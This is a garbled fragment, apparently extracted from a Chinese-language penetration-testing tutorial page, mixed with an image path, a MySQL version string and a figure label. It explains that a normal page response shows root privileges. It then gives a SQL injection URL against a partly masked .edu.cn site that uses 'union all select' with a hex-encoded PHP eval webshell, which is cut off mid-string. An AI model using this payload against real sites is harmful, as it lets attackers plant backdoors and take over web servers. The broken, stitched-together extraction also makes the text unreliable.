 5.0.37-community-nt
13
9
图45
返回的是正常页面的话，说明是root权限。如果是
的话，我们可以直接写入一句话木马：http://bwc.****.
edu.cn/index_news.php?id=127 and 1=2 union
all select 0x3C3F706870206576616C28245F504F5